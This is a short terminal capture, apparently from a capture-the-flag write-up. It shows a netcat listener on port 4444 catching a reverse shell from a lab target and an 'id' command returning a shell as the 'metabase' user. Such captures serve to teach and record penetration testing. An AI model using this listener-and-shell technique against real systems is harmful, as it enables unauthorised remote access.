 ┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.233] 36410
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
3301615594d5:/$ id
id
uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)
3301615594d5:/$